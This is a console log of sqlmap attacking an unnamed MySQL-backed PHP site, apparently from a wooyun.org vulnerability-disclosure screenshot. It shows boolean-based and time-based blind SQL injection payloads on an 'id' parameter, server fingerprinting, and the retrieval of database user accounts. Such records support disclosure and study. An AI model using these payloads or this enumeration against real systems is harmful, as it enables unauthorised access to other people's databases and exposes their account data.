 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:38:47
[09:38:47] [INFO] resuming back-end DBMS 'mysql'
[09:38:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=110 AND 2522=2522
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=110 AND SLEEP(5)
---
[09:38:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 5.2.5, Microsoft IIS 5.0
back-end DBMS: MySQL 5.0.11
[09:38:48] [INFO] fetching database users
[09:38:48] [INFO] fetching number of database users
[09:38:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:38:48] [INFO] retrieved:
[09:38:49] [WARNING] reflective value(s) found and filtering out
4
[09:38:49] [INFO] retrieved: 'root'@'localhost'
[09:39:51] [INFO] retrieved: 'xuying'@'localhost'
[09:40:59] [INFO] retrieved: 'aliyy'
www.wooyun.org